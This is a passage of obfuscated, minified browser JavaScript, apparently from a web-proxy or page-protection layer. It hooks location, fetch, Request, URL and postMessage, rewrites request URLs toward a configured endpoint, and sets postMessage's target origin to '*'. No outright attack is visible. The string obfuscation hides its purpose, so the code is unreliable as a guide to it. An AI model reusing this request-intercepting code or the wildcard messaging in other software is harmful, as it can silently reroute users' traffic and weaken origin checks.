Bd=r9['A'][y9(0xb4d)](BD)[y9(0x4e5)][y9(0xb4d)][y9(0xbe1)](this,...Bi);return Bd&&(0x0,r0['EW'])(Bd)?(0x0,r0['sH'])(Bd)[y9(0x8a2)]:Bd;}}),TY(BD,b0(0xaad),b0(0x46b),function(){const yr=b0;for(var Bx=arguments[yr(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];return r9['A'][yr(0xb4d)](BD)[yr(0xe85)][yr(0xbe1)](this,...Bi);}),TY(BD,b0(0xcc3),b0(0x5c8),function(Bx,Bi,BK){const yT=b0;return BK&&(BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][yT(0x898)],'baseUrl':r9['A'][yT(0xb4d)](BD)[yT(0x587)][yT(0xb4d)][yT(0x396)](BD[yT(0xc47)]),'endpoint':r1['A'][yT(0x3df)]})),r9['A'][yT(0xb4d)](BD)[yT(0xf2a)][yT(0xbe1)](this,Bx,Bi,BK);}),TD(BD,b0(0x524),function(Bx,Bi,BK){const yB=b0,Bd=Bi&&Bi[yB(0xb58)](yB(0x3cd))?(0x0,Tr['oY'])({'protectUrlContext':Bj,'value':Bi}):Bi;return new(r9['A'][yB(0xb4d)](BD))[(yB(0x524))](Bx,Bd,BK);}),TD(BD,b0(0xcdb),function(Bx,Bi){const yv=b0;return Bx?new(r9['A'][yv(0xb4d)](BD))[(yv(0xcdb))]((0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][yv(0x6c0)],'baseUrl':r9['A'][yv(0xb4d)](BD)[yv(0x587)][yv(0xb4d)][yv(0x396)](BD[yv(0xc47)]),'endpoint':r1['A'][yv(0x3df)]}),Bi):new(r9['A'][yv(0xb4d)](BD))[(yv(0xcdb))](Bx,Bi);}),BD[b0(0x58b)]=Tj(BD,b0(0xd0f),b0(0xb1c),{'get':function(Bx,Bi){const yN=b0,BK=BD[yN(0xb1c)][Bi];if(yN(0x294)==typeof Bi&&[yN(0x562),yN(0x64e),yN(0x846),yN(0xe93),yN(0xb74),yN(0x918),yN(0x48c),yN(0xd99),yN(0xfd7)][yN(0xb58)](Bi)){const Bd=BD[yN(0xb1c)][yN(0x562)],v0=new URL(Bd);return new URL((0x0,r0['EW'])(Bd)?(0x0,r0['sH'])(Bd)[yN(0x8a2)]:Bd)[Bi]||v0[Bi];}return yN(0xc87)===Bi?BD[yN(0xb1c)][Bi]:yN(0x2a4)===Bi?function(){const yJ=yN,v1=BD[yJ(0xb1c)][yJ(0x562)];return(0x0,r0['EW'])(v1)?(0x0,r0['sH'])(v1)[yJ(0x8a2)]:v1;}:yN(0x7d4)==typeof BK?BK[yN(0xda0)](BD[yN(0xb1c)]):BK;},'set':function(Bx,Bi,BK){const yh=b0;return BD[yh(0xb1c)][Bi]=BK,!0x0;}}),BD[b0(0xc47)][b0(0x58b)]=Tj(BD,b0(0xc47),b0(0xb1c),{'get':function(Bx,Bi){const yU=b0,BK=BD[yU(0xc47)][yU(0xb1c)][Bi];if(yU(0x294)==typeof Bi&&[yU(0x562),yU(0x64e),yU(0x846),yU(0xe93),yU(0xb74),yU(0x918),yU(0x48c),yU(0xd99),yU(0xfd7)][yU(0xb58)](Bi)){const Bd=BD[yU(0xc47)][yU(0xb1c)][yU(0x562)];return new URL((0x0,r0['EW'])(Bd)?(0x0,r0['sH'])(Bd)[yU(0x8a2)]:Bd)[Bi];}return yU(0xc87)===Bi?BD[yU(0xc47)][yU(0xb1c)][Bi]:yU(0x2a4)===Bi?function(){const yH=yU,v0=BD[yH(0xc47)][yH(0xb1c)][yH(0x562)];return(0x0,r0['EW'])(v0)?(0x0,r0['sH'])(v0)[yH(0x8a2)]:v0;}:yU(0x7d4)==typeof BK?BK[yU(0xda0)](BD[yU(0xc47)][yU(0xb1c)]):BK;},'set':function(Bx,Bi,BK){const yo=b0;return BD[yo(0xc47)][yo(0xb1c)][Bi]=BK,!0x0;}}),BD[b0(0x67d)]=Tj(BD,b0(0xd0f),b0(0x6e6),(BR=BD,{'get':function(Bx,Bi){const yZ=b0;if(yZ(0x67d)===Bi)return BR[yZ(0x6e6)][yZ(0x6e6)]===BR[yZ(0x6e6)]?BR[yZ(0x67d)]:BR[yZ(0x6e6)][yZ(0x6e6)];if(yZ(0x58b)===Bi)return BR[yZ(0x6e6)][yZ(0xb1c)];const BK=BR[yZ(0x6e6)][Bi];return yZ(0xc45)===Bi?function(Bd,v0){const yg=yZ;for(var v1=arguments[yg(0x230)],v2=new Array(v1>0x2?v1-0x2:0x0),v3=0x2;v3<v1;v3++)v2[v3-0x2]=arguments[v3];return BR[yg(0x6e6)][yg(0xc45)](Bd,'*',...v2);}:yZ(0x7d4)==typeof BK&&BK[yZ(0xda0)][yZ(0x2a4)]()[yZ(0xb58)](yZ(0x56a))?BK[yZ(0xda0)](BR[yZ(0x6e6)]):BK;},'set':function(Bx,Bi,BK){const ye=b0;return BR[ye(0x6e6)][Bi]=BK,!0x0;}})),Object[b0(0x560)](BD)[b0(0xc36)](Bx=>{const yF=b0;try{if(!Bx[yF(0x1d6)](yF(0x2ac))||!Bx[yF(0x489)](yF(0x3d6)))return;const Bi=[yF(0xe66),yF(0xae1)];for(const BK of Bi){const Bd=BD[yF(0x198)][yF(0x763)](BD[Bx][yF(0x6ce)],BK);Bd&&BD[yF(0x198)][yF(0x5b1)](BD[Bx][yF(0x6ce)],BK,{'get':function(){const yV=yF;for(var v0=arguments[yV(0x230)],v1=new Array(v0),v2=0x0;v2<v0;v2++)v1[v2]=arguments[v2];let v3=Bd[yV(0xb4d)][yV(0xbe1)](this,...v1);return yV(0x294)==typeof v3&&v3[yV(0x1d6)](yV(0xd4f))&&(v3=v3[yV(0x615)](0x3)),v3;},'set':function(v0){const yc=yF;yc(0x294)!=typeof v0&&yc(0xe1c)!=typeof v0||(v0=yc(0xd4f)+v0);const v1=Bd[yc(0xb4d)][yc(0xbe1)](this);for(var v2=arguments[yc(0x230)],v3=new Array(v2>0x1?v2-0x1:0x0),v4=0x1;v4<v2;v4++)v3[v4-0x1]=arguments[v4];return v1===v0?v0:Bd[yc(0x7bc)][yc(0xbe1)](this,v0,...v3);}});}}catch(v0){}});},Tj=function(Bj,BD,BY,BL){const yX=AN;let Bm=arguments[yX(0x230)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Bj[BD]&&Bj[BD][BY]?new Proxy({},{'get':function(Bu,Bq){const yS=yX;try{for(var BC=arguments[yS(0x230)],BI=new Array(BC>0x2?BC-0x2:0x0),BR=0x2;BR<BC;BR++)BI[BR-0x2]=arguments[BR];if(BL&&BL[yS(0xb4d)]&&Tu[yS(0xbe1)](this,Bj,BD,BY,Bm,null,null))return BL[yS(0xb4d)][yS(0xbe1)](Bu,Bu,Bq,...BI);{const Bz=Bj[BD][BY][Bq];return yS(0x7d4)==typeof Bz?Bz[yS(0xda0)](Bj[BD][BY]):Bz;}}catch(Bn){r4['A'][yS(0x9a1)](yS(0x745)+BD+'.'+BY+'.'+Bq[yS(0x2a4)](),Bn[yS(0xb02)]);const Bx=Bj[BD][BY][Bq];return yS(0x7d4)==typeof Bx?Bx[yS(0xda0)](Bj[BD][BY]):Bx;}},'set':function(Bu,Bq,BC){const yA=yX;try{for(var BI=arguments[yA(0x230)],BR=new Array(BI>0x3?BI-0x3:0x0),Bz=0x3;Bz<BI;Bz++)BR[Bz-0x3]=arguments[Bz];return BL&&BL[yA(0x7bc)]&&Tu[yA(0xbe1)](this,Bj,BD,BY,Bm,null,null)?BL[yA(0x7bc)][yA(0xbe1)](Bu,Bu,Bq,BC,...BR):(Bj[BD][BY][Bq]=BC,!0x0);}catch(Bn){return r4['A'][yA(0x9a1)](yA(0x942)+BD+'.'+BY+'.'+Bq[yA(0x2a4)]()+'='+BC[yA(0x2a4)](),Bn[yA(0xb02)]),Bj[BD][BY][Bq]=BC,!0x0;}}}):null;},TD=function(Bj,BD,BY){const yl=AN;let BL=arguments[yl(0x230)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Bj[BD]&&Bj[BD][yl(0x6ce)]&&(Bj[BD]=function(){const yb=yl;for(var Bm=arguments[yb(0x230)],Bu=new Array(Bm),Bq=0x0;Bq<Bm;Bq++)Bu[Bq]=arguments[Bq];try{return BY&&Tu[yb(0xbe1)](this,Bj,BD,yb(0x5f4),BL,null,null,...Bu)?BY[yb(0xbe1)](this,...Bu):new(r9['A'][yb(0xb4d)](Bj))[BD](...Bu);}catch(BC){return r4['A'][yb(0x9a1)](yb(0x66a)+BD+yb(0x4f1),BC[yb(0xb02)],...Bu),new(r9['A'][yb(0xb4d)](Bj))[BD](...Bu);}},Object[yl(0x5b1)](Bj[BD],yl(0x5e9),{'value':BD}),Object[yl(0x5b1)](Bj[BD],yl(0xb72),{'value':!0x0}),Bj[BD][yl(0x6ce)]=r9['A'][yl(0xb4d)](Bj)[BD+yl(0xed3)]);},TY=function(Bj,BD,BY,BL){const ya=AN;let Bm=arguments[ya(0x230)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Bu=arguments[ya(0x230)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!r9['A'][ya(0xb4d)](Bj)[BD+'_'+BY])return;const Bq=ya(0xd0f)===BD[ya(0xdc6)]()?Bj:ya(0xc47)===BD?Bj[ya(0xc47)]:ya(0xce7)===BD?Bj[ya(0xce7)]:Bj[BD][ya(0x6ce)],BC=function(){const yP=ya;for(var BR=arguments[yP(0x230)],Bz=new Array(BR),Bn=0x0;Bn<BR;Bn++)Bz[Bn]=arguments[Bn];try{return BL&&Tu[yP(0xbe1)](this,Bj,BD,BY,Bm,null,null,...Bz)?BL[yP(0xbe1)](this,...Bz):r9['A'][yP(0xb4d)](Bj)[BD+'_'+BY][yP(0xbe1)](this,...Bz);}catch(Bx){if(Bu[yP(0x996)])throw Bx;return yP(0xce7)!==BD&&r4['A'][yP(0x9a1)](yP(0x66a)+BD+'.'+BY,Bx[yP(0xb02)],...Bz),r9['A'][yP(0xb4d)](Bj)[BD+'_'+BY][yP(0xbe1)](this,...Bz);}};Object[ya(0x5b1)](BC,ya(0x5e9),{'value':BY}),Object[ya(0x5b1)](BC,ya(0xb72),{'value':!0x0}),Bj===top&&Object[ya(0x5b1)](BC,ya(0x2a4),{'value':function(){const yy=ya;return r9['A'][yy(0xb4d)](Bj)[BD+'_'+BY][yy(0x2a4)]();}});const BI=Object[ya(0x763)](Bq,BY);if(BI){const BR={...BI,'value':BC};delete BR[ya(0xb4d)],delete BR[ya(0x7bc)],Object[ya(0x5b1)](Bq,BY,BR);}else Bq[BY]=BC;},TL=function(Bj,BD,BY,BL){const yp=AN;let Bm=arguments[yp(0x230)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!r9['A'][yp(0xb4d)](Bj)[BD+'_'+BY])return;const Bu=function(){const yE=yp;for(var BC=arguments[yE(0x230)],BI=new Array(BC),BR=0x0;BR<BC;BR++)BI[BR]=arguments[BR];try{return BL&&BL[yE(0xb4d)]&&Tu[yE(0xbe1)](this,Bj,BD,BY,Bm,null,null,...BI)?BL[yE(0xb4d)][yE(0xbe1)](this,...BI):r9['A'][yE(0xb4d)](Bj)[BD+'_'+BY][yE(0xb4d)][yE(0xbe1)](this,...BI);}catch(Bz){return r4['A'][yE(0x9a1)](yE(0xb56)+BD+'.'+BY+yE(0x7d6),Bz[yE(0xb02)],...BI),r9['A'][yE(0xb4d)](Bj)[BD+'_'+BY][yE(0xb4d)][yE(0xbe1)](this,...BI);}};Object[yp(0x5b1)](Bu,yp(0x5e9),{'value':yp(0x2e9)+BY}),Object[yp(0x5b1)](Bu,yp(0xb72),{'value':!0x0});const Bq=function(){const yw=yp;for(var BC=arguments[yw(0x230)],BI=new Array(BC),BR=0x0;BR<BC;BR++)BI[BR]=arguments[BR];try{return BL&&BL[yw(0x7bc)]&&Tu[yw(0xbe1)](this,Bj,BD,BY,Bm,null,null,...BI)?BL[yw(0x7bc)][yw(0xbe1)](this,...BI):r9['A'][yw(0xb4d)](Bj)[BD+'_'+BY][yw(0x7bc)][yw(0xbe1)](this,...BI);}catch(Bz){r4['A'][yw(0x9a1)](yw(0xb56)+BD+'.'+BY+yw(0x92e),Bz[yw(0xb02)],...BI),r9['A'][yw(0xb4d)](Bj)[BD+'_'+BY][yw(0x7bc)][yw(0xbe1)](this,...BI);}};Object[yp(0x5b1)](Bq,yp(0x5e9),{'value':yp(0x33c)+BY}),Object[yp(0x5b1)](Bq,yp(0xb72),{'value':!0x0}),Bj[yp(0x198)][yp(0x5b1)](yp(0xd0f)===BD[yp(0xdc6)]()?Bj:Bj[BD][yp(0x6ce)],BY,{'get':Bu,'set':Bq});},Tm=function(Bj,BD,BY,BL,Bm){const yM=AN;let Bu=arguments[yM(0x230)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return r9['A'][yM(0xb4d)](Bj)[BD+'_'+BY]&&Bj[yM(0x198)][yM(0x5b1)](Bj[BD][yM(0x6ce)],BY,{'get':function(){const yk=yM;for(var Bq=this,BC=arguments[yk(0x230)],BI=new Array(BC),BR=0x0;BR<BC;BR++)BI[BR]=arguments[BR];const Bz=r9['A'][yk(0xb4d)](Bj)[BD+'_'+BY][yk(0xb4d)][yk(0xbe1)](this,...BI);if(!Bz||void 0x0===Proxy||!BL||!Tu[yk(0xbe1)](this,Bj,BD,BY,Bu,null,null,...BI))return Bz;const Bn={},Bx=BL[yk(0xb4d)];Bx&&(Bn[yk(0xb4d)]=function(v0,v1){const yQ=yk;try{for(var v2=arguments[yQ(0x230)],v3=new Array(v2>0x2?v2-0x2:0x0),v4=0x2;v4<v2;v4++)v3[v4-0x2]=arguments[v4];return Bx[yQ(0xbe1)](Bq,v0,v1,...v3);}catch(v5){return r4['A'][yQ(0x9a1)](yQ(0x745)+BD+'.'+BY+'.'+v1[yQ(0x2a4)](),v5[yQ(0xb02)]),v0[v1];}});const Bi=BL[yk(0x7bc)];Bi&&(Bn[yk(0x7bc)]=function(v0,v1,v2){const ys=yk;try{for(var v3=arguments[ys(0x230)],v4=new Array(v3>0x3?v3-0x3:0x0),v5=0x3;v5<v3;v5++)v4[v5-0x3]=arguments[v5];return Bi[ys(0xbe1)](Bq,v0,v1,v2,...v4);}catch(v6){return r4['A'][ys(0x9a1)](ys(0x942)+BD+'.'+BY+'.'+v1[ys(0x2a4)]()+'='+v2,v6[ys(0xb02)]),v0[v1]=v2,!0x0;}});const BK=BL[yk(0xa3f)];BK&&(Bn[yk(0xa3f)]=function(v0){const yf=yk;return BK[yf(0xbe1)](v0,v0);});const Bd=BL[yk(0x763)];return Bd&&(Bn[yk(0x763)]=function(v0,v1){const yO=yk;return Bd[yO(0xbe1)](v0,v0,v1);}),new Proxy(Bz,Bn);},'set':function(){const yW=yM;if(!r9['A'][yW(0xb4d)](Bj)[BD+'_'+BY][yW(0x7bc)])return!0x0;for(var Bq=arguments[yW(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];return Bm&&Tu[yW(0xbe1)](this,Bj,BD,BY,Bu,null,null,...BC)?Bm[yW(0xbe1)](this,...BC):r9['A'][yW(0xb4d)](Bj)[BD+'_'+BY][yW(0x7bc)][yW(0xbe1)](this,...BC);}});};function Tu(Bj,BD,BY,BL){const yG=AN;for(var Bm=arguments[yG(0x230)],Bu=new Array(Bm>0x6?Bm-0x6:0x0),Bq=0x6;Bq<Bm;Bq++)Bu[Bq-0x6]=arguments[Bq];return!BL||BL[yG(0xbe1)](this,...Bu);}const Tq=(Bj,BD,BY)=>{const yt=AN;try{const BL=TW(BD);if(BL&&(!BY||yt(0xc41)===BY||yt(0xb3e)===BY||BY[yt(0x1d6)](yt(0xe18))))return!0x0;if(BY){const Bm=TC(Bj);if(!Bm)return!0x1;const Bu=new URL((0x0,r0['EW'])(BY)?(0x0,r0['sH'])(BY)[yt(0x8a2)]:BY,Bm[yt(0x562)]);if(BL&&Bu[yt(0xe93)]===Bm[yt(0xe93)])return!0x0;try{if(yt(0xb3e)===BD[yt(0xb1c)][yt(0x562)])return!0x0;}catch(Bq){}}}catch(BC){}return!0x1;},TC=Bj=>{const yj=AN;let BD=Bj;for(;;){try{const BY=BD[yj(0xb1c)][yj(0x562)],BL=new Bj[(yj(0x75b))]((0x0,r0['EW'])(BY)?(0x0,r0['sH'])(BY)[yj(0x8a2)]:BY);if(yj(0xc4f)!==BL[yj(0xe93)])return BL;}catch(Bm){break;}if(BD===BD[yj(0x6e6)])break;BD=BD[yj(0x6e6)];}r4['A'][yj(0x570)](yj(0x717),Bj);};function TI(Bj,BD){const yD=AN;return BD instanceof Bj[yD(0xe21)]&&BD[yD(0xcba)]instanceof Bj[yD(0x435)];}function TR(Bj,BD,BY){const yY=AN;if(TI(Bj,BY))throw new TypeError(yY(0x342));if(BY instanceof Bj[yY(0xe21)]){const BL=BY[yY(0xfb5)],{url:Bm,additionalHeaders:Bu}=Tz(Bj,0x0,new Bj[(yY(0x75b))](BY[yY(0xfb5)]));return{'protectedInput':new Bj[(yY(0xe21))]((0x0,r0['Wq'])({'protectUrlContext':BD,'url':Bm[yY(0x562)],'baseUrl':r9['A'][yY(0xb4d)](Bj)[yY(0x587)][yY(0xb4d)][yY(0x396)](Bj[yY(0xc47)]),'endpoint':r1['A'][yY(0x3df)]}),BY),'originalUrl':BL,'additionalHeaders':Bu};}if(BY instanceof Bj[yY(0x75b)]){const Bq=BY[yY(0x562)],{additionalHeaders:BC,url:BI}=Tz(Bj,0x0,BY),BR=(0x0,r0['Wq'])({'protectUrlContext':BD,'url':BI[yY(0x562)],'kind':r0['MN'][yY(0x898)],'baseUrl':r9['A'][yY(0xb4d)](Bj)[yY(0x587)][yY(0xb4d)][yY(0x396)](Bj[yY(0xc47)]),'endpoint':r1['A'][yY(0x3df)]});return{'protectedInput':new Bj[(yY(0x75b))](BR),'originalUrl':Bq,'additionalHeaders':BC};}if(yY(0x294)==typeof BY){const Bz=BY,Bn=r9['A'][yY(0xb4d)](Bj)[yY(0x587)][yY(0xb4d)][yY(0x396)](Bj[yY(0xc47)]),{additionalHeaders:Bx,url:Bi}=Tz(Bj,0x0,(0x0,r0['Xz'])(BY,Bn));return{'protectedInput':(0x0,r0['Wq'])({'protectUrlContext':BD,'url':Bi[yY(0x562)],'kind':r0['MN'][yY(0x898)],'baseUrl':Bn,'endpoint':r1['A'][yY(0x3df)]}),'originalUrl':Bz,'additionalHeaders':Bx};}return console[yY(0x7fc)](yY(0xbd8),BY,typeof BY),BY;}function Tz(Bj,BD,BY){const yL=AN,BL={},Bm=new Bj[(yL(0x75b))](BY);if((yL(0x86e)===Bm[yL(0x846)]||yL(0x75d)===Bm[yL(0x846)])&&yL(0x7af)===Bm[yL(0xfd7)]){const Bu=Bm[yL(0xd2a)][yL(0xb4d)](yL(0xfdc));null!==Bu&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0xfdc)),BL[yL(0xfdc)]=Bu);const Bq=Bm[yL(0xd2a)][yL(0xb4d)](yL(0x4a8));null!==Bq&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0x4a8)),BL[yL(0x4a8)]=Bq);const BC=Bm[yL(0x562)][yL(0x230)],BI=Bm[yL(0xd2a)][yL(0xb4d)](yL(0xeb0));BC>=0x1388&&BI&&BI[yL(0x230)]>=0x3e8&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0xeb0)),BL[yL(0xeb0)]=BI);const BR=Bm[yL(0xd2a)][yL(0xb4d)](yL(0x965));BC>=0x1388&&BR&&BR[yL(0x230)]>=0x3e8&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0x965)),BL[yL(0x965)]=BR);const Bz=Bm[yL(0xd2a)][yL(0xb4d)](yL(0xf62));BC>=0x1388&&Bz&&Bz[yL(0x230)]>=0x3e8&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0xf62)),BL[yL(0xf62)]=Bz);const Bn=Bm[yL(0xd2a)][yL(0xb4d)](yL(0x9a4));BC>=0x1388&&Bn&&Bn[yL(0x230)]>=0x3e8&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0x9a4)),BL[yL(0x9a4)]=Bn);const Bx=Bm[yL(0xd2a)][yL(0xb4d)](yL(0x414));BC>=0x1388&&Bx&&Bx[yL(0x230)]>=0x1f4&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0x414)),BL[yL(0x414)]=Bx);const Bi=Bm[yL(0xd2a)][yL(0xb4d)](yL(0x210));BC>=0x1388&&Bi&&Bi[yL(0x230)]>=0x3e8&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0x210)),BL[yL(0x210)]=Bi);}if(Bm[yL(0x846)][yL(0x489)](yL(0xbd2))&&yL(0xf3b)===Bm[yL(0xfd7)]){const BK=Bm[yL(0xd2a)][yL(0xb4d)](yL(0xa68));BK&&BK[yL(0x230)]>=0x3e8&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0xa68)),BL[yL(0xa68)]=BK);}if(yL(0x9e9)===Bm[yL(0x846)]&&yL(0x3d1)===Bm[yL(0xfd7)]){const Bd=Bm[yL(0xd2a)][yL(0xb4d)](yL(0xddb));null!==Bd&&(Bm[yL(0xd2a)][yL(0x22c)](yL(0xddb)),BL[yL(0xddb)]=Bd);}return{'url':Bm,'additionalHeaders':BL};}async function Tn(Bj,BD,BY){const ym=AN,BL=BY[ym(0xfb5)];if(!TI(Bj,BY))throw new TypeError(ym(0xa8e));let Bm='';const Bu=new URL(BY[ym(0xfb5)]);if(ym(0x891)===Bu[ym(0x846)]||ym(0x72d)===Bu[ym(0x846)]&&ym(0xd27)===Bu[ym(0xfd7)]&&'1'===Bu[ym(0xd2a)][ym(0xb4d)](ym(0xaa1))){const Bn=await async function(Bx){const yu=ym,Bi=new DecompressionStream(yu(0xaa1)),BK=Bx[yu(0xc12)](Bi),Bd=await new Response(BK)[yu(0xb04)]();return new TextDecoder()[yu(0xefe)](new Uint8Array(Bd));}(BY[ym(0xcba)]);Bm=await async function(Bx){const yq=ym,Bi=new TextEncoder()[yq(0xaf4)](Bx),BK=new CompressionStream(yq(0xaa1)),Bd=BK[yq(0x68c)][yq(0x8ea)]();return Bd[yq(0x402)](Bi),Bd[yq(0x187)](),await new Response(BK[yq(0x31c)])[yq(0xb04)]();}(Bn);}else Bm=await async function(Bx){const yC=ym,Bi=Bx[yC(0xf08)](),BK=new TextDecoder();let Bd='';return async function v0(){const yI=yC,{done:v1,value:v2}=await Bi[yI(0x666)]();return v1?Bd:(Bd+=BK[yI(0xefe)](v2,{'stream':!0x0}),v0());}();}(BY[ym(0xcba)]);const Bq=Tz(Bj,0x0,new Bj[(ym(0x75b))](BY[ym(0xfb5)])),BC=Bq[ym(0xfb5)],BI=Bq[ym(0x997)],BR=new Bj[(ym(0xe21))]((0x0,r0['Wq'])({'protectUrlContext':BD,'url':BC[ym(0x562)],'baseUrl':r9['A'][ym(0xb4d)](Bj)[ym(0x587)][ym(0xb4d)][ym(0x396)](Bj[ym(0xc47)]),'endpoint':r1['A'][ym(0x3df)]}),{'method':BY[ym(0x410)],'browsingTopics':!!isSecureContext,'body':Bm,'cache':BY[ym(0x8da)],'credentials':BY[ym(0xc43)],'headers':BY[ym(0x517)],'integrity':BY[ym(0xd2e)],'keepalive':BY[ym(0x977)],'mode':BY[ym(0x3c2)],'redirect':BY[ym(0x96a)],'referrer':BY[ym(0x252)],'referrerPolicy':BY[ym(0x8d0)],'signal':BY[ym(0xdd9)]}),Bz=new Bj[(ym(0x75b))](BL);if([ym(0x976),ym(0x227),ym(0x72b),ym(0x248)][ym(0xb58)](Bz[ym(0x846)]))throw new Error(ym(0xc7b));return{'protectedInput':BR,'originalUrl':BL,'additionalHeaders':BI};}function Tx(Bj,BD,BY){const yR=AN;if(BD){const BL=yR(0x517)in BD?new Headers(BD[yR(0x517)]):Bj instanceof Request?new Headers(Bj[yR(0x517)]):new Headers();for(const [Bm,Bu]of Object[yR(0xfe5)](BY))BL[yR(0x7bc)](yR(0xca7)[yR(0x68a)](Bm),Tk(Bu));BD[yR(0x517)]=BL;}else{const Bq=new Headers(Bj instanceof Request?Bj[yR(0x517)]:{});for(const [BC,BI]of Object[yR(0xfe5)](BY))Bq[yR(0x7bc)](yR(0xca7)[yR(0x68a)](BC),Tk(BI));BD={'headers':Bq};}return BD;}var Ti=B(0x1fc3);function TK(){const yz=AN;var Bj,BD;const BY=null!==(Bj=null===(BD=window[yz(0x9e3)])||void 0x0===BD?void 0x0:BD[yz(0xc05)])&&void 0x0!==Bj?Bj:[];if(Array[yz(0x3f8)](BY)){r4['A'][yz(0x9a1)](yz(0xd84)[yz(0x68a)](BY[yz(0x230)],yz(0x371)));for(const BL of BY)try{BL(window[yz(0x9e3)]);}catch(Bm){r4['A'][yz(0x9a1)](yz(0x241),Bm);}r4['A'][yz(0x9a1)](yz(0x372)),window[yz(0x9e3)][yz(0xc05)]={'push':function(Bu){const yn=yz;try{Bu(window[yn(0x9e3)]);}catch(Bq){r4['A'][yn(0x9a1)](yn(0x241),Bq);}}};}}async function Td(Bj,BD,BY,BL){const yx=AN,Bm=Array[yx(0x8b9)](Bj[yx(0xc47)][yx(0xd33)])[yx(0xa19)](Bu=>!BL[yx(0xb58)](Bu))[yx(0xa19)](Bu=>!(0x0,r0['EW'])(r9['A'][yx(0xb4d)](Bj)[yx(0xc50)][yx(0xb4d)][yx(0xbe1)](Bu)));BL[yx(0x89f)](...Bm);for(const Bu of Bm){const Bq=r9['A'][yx(0xb4d)](Bj)[yx(0xc50)][yx(0xb4d)][yx(0xbe1)](Bu);(0x0,r8['pI'])(BY,Bq)&&await(0x0,Ti['A1'])(Bj,BD,Bq)&&((0x0,Ti['VL'])(Bj,BD,Bq),(0x0,Ti['AG'])(Bj,BD,Bu));}}function B0(Bj,BD,BY){const BL=[];return()=>{const yi=a2T;Td(Bj,BD,BY,BL);const Bm=[...BY[yi(0xe64)][yi(0xf6b)](Bq=>yi(0x49c)[yi(0x68a)](Bq,yi(0xe53))[yi(0x68a)](Bq,'\x22]')),...BY[yi(0xc9d)][yi(0xf6b)](Bq=>'#'[yi(0x68a)](CSS[yi(0x76e)](Bq),',.')[yi(0x68a)](CSS[yi(0x76e)](Bq))),...BY[yi(0x208)][yi(0xf6b)](Bq=>'['[yi(0x68a)](Bq,']')),...BY[yi(0x22b)][yi(0xf6b)](Bq=>Bq[yi(0xf7e)][yi(0xf6b)](BC=>'['[yi(0x68a)](Bq[yi(0x386)],'=\x22')[yi(0x68a)](BC,'\x22]')))[yi(0x50e)](),...BY[yi(0xb42)][yi(0xf6b)](Bq=>''[yi(0x68a)](Bq))][yi(0x748)](',');for(const Bq of Array[yi(0x8b9)](r9['A'][yi(0xb4d)](Bj)[yi(0x466)][yi(0xbe1)](Bj[yi(0xc47)],Bm)))(0x0,Ti['M5'])(BD,BY,Bq);for(const BC of Array[yi(0x8b9)](Bj[yi(0xc47)][yi(0xf36)]))try{var Bu;if(BC[yi(0xeaa)]===BC[yi(0xafa)][yi(0x230)])continue;if(BC[yi(0xeaa)]=BC[yi(0xafa)][yi(0x230)],yi(0xcf7)===BC[yi(0x792)][yi(0x6f8)])continue;if(null!==(Bu=BC[yi(0x18e)])&&void 0x0!==Bu&&null!==(Bu=Bu['id'])&&void 0x0!==Bu&&Bu[yi(0xb58)](yi(0x85f)))continue;(0x0,Ti['VE'])(BD,BY,BC[yi(0xafa)]);}catch(BI){(0x0,Ti['vR'])(BD,Bj,BC);}TK();};}var B1=B(0xcc4);function B2(Bj){const yK=AN;try{const BD=new URL(Bj),BY=new URL(r1['A'][yK(0x3df)])[yK(0x846)];return BD[yK(0x846)][yK(0x489)](BY);}catch{return!0x1;}}function B3(Bj,BD,BY,BL){const yd=AN;let Bm=arguments[yd(0x230)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Bu=BD+'_'+BY;if(function(Bq,BC){var BI;return!(null===(BI=function(BR){const Bz=function(Bn){const p0=a2T;return p0(0xda2)+(0x0,B1['t'])(Bn[p0(0xb1c)][p0(0x846)]+p0(0xcfc));}(BR);return BR[Bz]||(BR[Bz]={}),BR[Bz];}(Bq))||void 0x0===BI||!BI[BC]);}(Bj,Bu)){const Bq=function(BC){const BI=function(BR){const p1=a2T;return p1(0xda2)+(0x0,B1['t'])(BR[p1(0xb1c)][p1(0x846)]+p1(0x85c));}(BC);return BC[BI]||(BC[BI]={}),BC[BI];}(Bj);Bq[Bu]||(Bq[Bu]=function(BC){const p2=yd;for(var BI=arguments[p2(0x230)],BR=new Array(BI>0x1?BI-0x1:0x0),Bz=0x1;Bz<BI;Bz++)BR[Bz-0x1]=arguments[Bz];if(Bm&&!Bm[p2(0xbe1)](this,...BR))return BC[p2(0xbe1)](this,...BR);try{return BL[p2(0xbe1)](this,BC,...BR);}catch(Bn){return r4['A'][p2(0x9a1)](p2(0x66a)+BD+'.'+BY,Bn[p2(0xb02)],...BR),BC[p2(0xbe1)](this,...BR);}});}else TY(Bj,BD,BY,function(){const p3=yd,BC=r9['A'][p3(0xb4d)](Bj)[Bu];for(var BI=arguments[p3(0x230)],BR=new Array(BI),Bz=0x0;Bz<BI;Bz++)BR[Bz]=arguments[Bz];return BL[p3(0xbe1)](this,BC,...BR);},Bm);}function B4(Bj,BD,BY,BL){const p4=AN;if(BD[p4(0xcd5)]||BD[p4(0x122)])return;BD[p4(0xcd5)]=!0x0,r9['A'][p4(0x3fe)](BD),(function(){const p5=p4;let Bq=arguments[p5(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const 